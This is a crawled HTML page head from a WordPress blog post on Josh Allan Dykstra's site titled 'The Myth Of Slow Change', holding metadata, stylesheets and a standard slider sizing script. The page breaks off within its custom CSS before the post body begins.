

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://joshallan.com/2012/07/23/the-myth-of-slow-change/
body_size: 60582
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js scheme_light">
<head>
				<meta charset="UTF-8">
					<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="//gmpg.org/xfn/11">
					<link rel="pingback" href="https://joshallan.com/xmlrpc.php">
			<title>The Myth Of &#8216;Slow Change&#8217; &#8211; Josh Allan Dykstra</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="dlm-version" content="5.1.6"><script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel="alternate" type="application/rss+xml" title="Josh Allan Dykstra &raquo; Feed" href="https://joshallan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Josh Allan Dykstra &raquo; Comments Feed" href="https://joshallan.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Josh Allan Dykstra &raquo; The Myth Of &#8216;Slow Change&#8217; Comments Feed" href="https://joshallan.com/2012/07/23/the-myth-of-slow-change/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://joshallan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjoshallan.com%2F2012%2F07%2F23%2Fthe-myth-of-slow-change%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://joshallan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjoshallan.com%2F2012%2F07%2F23%2Fthe-myth-of-slow-change%2F&#038;format=xml" />
			<meta property="og:type" content="article" />
			<meta property="og:url" content="https://joshallan.com/2012/07/23/the-myth-of-slow-change/" />
			<meta property="og:title" content="The Myth Of &#8216;Slow Change&#8217;" />
			<meta property="og:description" content="
It takes a long time to build anything worthwhile.
	Building a house = slow.
	Building a relationship = slow.
	Building trust = slow.
	Building a great company = slow.
	Growing a tree = slow.
	Writing a book = slow.
	Recording an album = slow.
	Painting a painting = slow.
This isn&#039;t really all that surprising. What&#039;s really interesting is how quickly these things" />  
			<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>
	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='wp-block-library-css' href='https://joshallan.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='mediaelement-css' href='https://joshallan.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-mediaelement-css' href='https://joshallan.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://joshallan.com/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<link property="stylesheet" rel='stylesheet' id='convertkit-broadcasts-css' href='https://joshallan.com/wp-content/plugins/convertkit/resources/frontend/css/broadcasts.css?ver=3.1.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='convertkit-button-css' href='https://joshallan.com/wp-content/plugins/convertkit/resources/frontend/css/button.css?ver=3.1.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='convertkit-form-css' href='https://joshallan.com/wp-content/plugins/convertkit/resources/frontend/css/form.css?ver=3.1.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='convertkit-form-builder-field-css' href='https://joshallan.com/wp-content/plugins/convertkit/resources/frontend/css/form-builder.css?ver=3.1.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='convertkit-form-builder-css' href='https://joshallan.com/wp-content/plugins/convertkit/resources/frontend/css/form-builder.css?ver=3.1.5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--bg-color: #FFFFFF;--wp--preset--color--bd-color: #E6E0DC;--wp--preset--color--text-dark: #191919;--wp--preset--color--text-light: #929190;--wp--preset--color--text-link: #f45376;--wp--preset--color--text-hover: #f45376;--wp--preset--color--text-link-2: #f9c260;--wp--preset--color--text-hover-2: #f9c260;--wp--preset--color--text-link-3: #f26c48;--wp--preset--color--text-hover-3: #f26c48;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--vertical-link-to-hover: linear-gradient(to bottom,var(--theme-color-text_link) 0%,var(--theme-color-text_hover) 100%);--wp--preset--gradient--diagonal-link-to-hover: linear-gradient(to bottom right,var(--theme-color-text_link) 0%,var(--theme-color-text_hover) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.619), 20px);--wp--preset--font-size--large: clamp(22.041px, 1.378rem + ((1vw - 3.2px) * 1.439), 36px);--wp--preset--font-size--x-large: clamp(25.014px, 1.563rem + ((1vw - 3.2px) * 1.751), 42px);--wp--preset--font-family--p-font: "Kumbh Sans",sans-serif;--wp--preset--font-family--post-font: inherit;--wp--preset--font-family--h-1-font: semplicitapro,sans-serif;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--spacing--tiny: var(--sc-space-tiny,   1rem);--wp--custom--spacing--small: var(--sc-space-small,  2rem);--wp--custom--spacing--medium: var(--sc-space-medium, 3.3333rem);--wp--custom--spacing--large: var(--sc-space-large,  6.6667rem);--wp--custom--spacing--huge: var(--sc-space-huge,   8.6667rem);}:root { --wp--style--global--content-size: 850px;--wp--style--global--wide-size: 1290px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-bg-color-color{color: var(--wp--preset--color--bg-color) !important;}.has-bd-color-color{color: var(--wp--preset--color--bd-color) !important;}.has-text-dark-color{color: var(--wp--preset--color--text-dark) !important;}.has-text-light-color{color: var(--wp--preset--color--text-light) !important;}.has-text-link-color{color: var(--wp--preset--color--text-link) !important;}.has-text-hover-color{color: var(--wp--preset--color--text-hover) !important;}.has-text-link-2-color{color: var(--wp--preset--color--text-link-2) !important;}.has-text-hover-2-color{color: var(--wp--preset--color--text-hover-2) !important;}.has-text-link-3-color{color: var(--wp--preset--color--text-link-3) !important;}.has-text-hover-3-color{color: var(--wp--preset--color--text-hover-3) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-bg-color-background-color{background-color: var(--wp--preset--color--bg-color) !important;}.has-bd-color-background-color{background-color: var(--wp--preset--color--bd-color) !important;}.has-text-dark-background-color{background-color: var(--wp--preset--color--text-dark) !important;}.has-text-light-background-color{background-color: var(--wp--preset--color--text-light) !important;}.has-text-link-background-color{background-color: var(--wp--preset--color--text-link) !important;}.has-text-hover-background-color{background-color: var(--wp--preset--color--text-hover) !important;}.has-text-link-2-background-color{background-color: var(--wp--preset--color--text-link-2) !important;}.has-text-hover-2-background-color{background-color: var(--wp--preset--color--text-hover-2) !important;}.has-text-link-3-background-color{background-color: var(--wp--preset--color--text-link-3) !important;}.has-text-hover-3-background-color{background-color: var(--wp--preset--color--text-hover-3) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-bg-color-border-color{border-color: var(--wp--preset--color--bg-color) !important;}.has-bd-color-border-color{border-color: var(--wp--preset--color--bd-color) !important;}.has-text-dark-border-color{border-color: var(--wp--preset--color--text-dark) !important;}.has-text-light-border-color{border-color: var(--wp--preset--color--text-light) !important;}.has-text-link-border-color{border-color: var(--wp--preset--color--text-link) !important;}.has-text-hover-border-color{border-color: var(--wp--preset--color--text-hover) !important;}.has-text-link-2-border-color{border-color: var(--wp--preset--color--text-link-2) !important;}.has-text-hover-2-border-color{border-color: var(--wp--preset--color--text-hover-2) !important;}.has-text-link-3-border-color{border-color: var(--wp--preset--color--text-link-3) !important;}.has-text-hover-3-border-color{border-color: var(--wp--preset--color--text-hover-3) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-vertical-link-to-hover-gradient-background{background: var(--wp--preset--gradient--vertical-link-to-hover) !important;}.has-diagonal-link-to-hover-gradient-background{background: var(--wp--preset--gradient--diagonal-link-to-hover) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-p-font-font-family{font-family: var(--wp--preset--font-family--p-font) !important;}.has-post-font-font-family{font-family: var(--wp--preset--font-family--post-font) !important;}.has-h-1-font-font-family{font-family: var(--wp--preset--font-family--h-1-font) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
:root :where(.wp-block-button .wp-block-button__link){background-color: var(--theme-color-text_link);border-radius: 0;color: var(--theme-color-inverse_link);font-family: var(--theme-font-button_font-family);font-size: var(--theme-font-button_font-size);font-weight: var(--theme-font-button_font-weight);line-height: var(--theme-font-button_line-height);}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){border-width: 1px 0;font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.851), 1.5em);line-height: 1.6;}
:root :where(.wp-block-post-comments){padding-top: var(--wp--custom--spacing--small);}
:root :where(.wp-block-quote){border-width: 1px;}
/*# sourceURL=global-styles-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='advanced-popups-css' href='https://joshallan.com/wp-content/plugins/advanced-popups/public/css/advanced-popups-public.css?ver=1.2.2' type='text/css' media='all' />






<link property="stylesheet" rel='stylesheet' id='fancybox-css' href='https://joshallan.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.9' type='text/css' media='screen' />
<style id='fancybox-inline-css' type='text/css'>
#fancybox-content{border-color:#ffffff;}#fancybox-title,#fancybox-title-float-main{color:#fff}
/*# sourceURL=fancybox-inline-css */
</style>



<link property="stylesheet" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://joshallan.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1751513590' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://joshallan.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1751513593' type='text/css' media='all' />
<script type="text/javascript" src="https://joshallan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://joshallan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://joshallan.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js"  data-wp-strategy=""></script>
<link rel="https://api.w.org/" href="https://joshallan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://joshallan.com/wp-json/wp/v2/posts/6045" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://joshallan.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://joshallan.com/2012/07/23/the-myth-of-slow-change/" />
<link rel='shortlink' href='https://joshallan.com/?p=6045' />
		<link rel="preload" href="https://joshallan.com/wp-content/plugins/advanced-popups/fonts/advanced-popups-icons.woff" as="font" type="font/woff" crossorigin>
					<style type="text/css">
			<!--
				#page_preloader {
					background-color: #ffffff !important;				}
									#page_preloader .preloader_wrap > div {
						background-color: #f9c260 !important;
					}
								-->
			</style>
				<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="The Myth Of &#8216;Slow Change&#8217;" />
<meta property="og:url" content="https://joshallan.com/2012/07/23/the-myth-of-slow-change/" />
<meta property="og:description" content="It takes a long time to build anything worthwhile. Building a house = slow. Building a relationship = slow. Building trust = slow. Building a great company = slow. Growing a tree = slow. Writing a …" />
<meta property="article:published_time" content="2012-07-23T13:47:56+00:00" />
<meta property="article:modified_time" content="2012-07-23T13:47:56+00:00" />
<meta property="og:site_name" content="Josh Allan Dykstra" />
<meta property="og:image" content="http://joshallan.com/wp-content/uploads/2012/07/blocks-post.jpg" />
<meta property="og:image:width" content="426" />
<meta property="og:image:height" content="151" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="The Myth Of &#8216;Slow Change&#8217;" />
<meta name="twitter:image" content="http://joshallan.com/wp-content/uploads/2012/07/blocks-post.jpg?w=144" />
<meta name="twitter:card" content="summary" />
<!-- End Jetpack Open Graph Tags -->
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://joshallan.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://joshallan.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://joshallan.com/wp-content/uploads/2025/09/cropped-favicon-sept25b-32x32.png" sizes="32x32" />
<link rel="icon" href="https://joshallan.com/wp-content/uploads/2025/09/cropped-favicon-sept25b-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://joshallan.com/wp-content/uploads/2025/09/cropped-favicon-sept25b-180x180.png" />
<meta name="msapplication-TileImage" content="https://joshallan.com/wp-content/uploads/2025/09/cropped-favicon-sept25b-270x270.png" />
<script data-jetpack-boost="ignore">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/* Improve spacing inside blockquotes */
body.single-post blockquote p {
  margin-bottom: 1em;
}
/* FORCE blockquote font size change on single blog posts */
body.single-post blockquote,
body.single-post blockquote * {
  font-size: 0.97em !important;
}
/* Add spacing after all lists (bullets + numbers) */
body.single-post ol {
    margin-bottom: 0;
}
/* Extra: target paragraph that follows a list */
body.single-post ul + p,
body.single-post ol + p {
  margin-top: 1.5em !important;
}
/* Better line spacing within long list items */
body.single-post ol li {
  line-height: 1.5 !important; /* Increase line spacing within item */
  margin-bottom: 0.5em; /* Optional: space between list items */
}
/* Center mobile menu */
.menu_mobile .menu_mobile_nav_area .menu-item > a {
     text-align: unset;
}
/* Blog post link color */
.post_content_single a {
Color: #F45376;
}
/* Forms */
.gform_validation_errors ol a {
  color: #F45376 !important;
  
}
.gform_submission_error {
  color: #F45376 !important;
}
.gform_required_legend {
  display: none;
}
.gform-theme--framework .gform-field-label > .gfield_required{ color:#F45376 !important;}
.gform-theme--framework .gfield_validation_message:where(:not(.gform-theme__disable):not(.gform-theme__disable *):not(.gform-theme__disable-framework):not(.gform-theme__disable-framework *)) {
  --gf-local-color:#F45376 !important;
}
.gform-theme--framework .gform_validation_errors ol {
	color:#F45376 !important;}
.gform-theme--framework .gform_validation_errors .gform-icon {color:#F45376 !important;
}
#gform_submit_button_1 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_1:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_2 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_2:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_3 {
  background: #F45376;
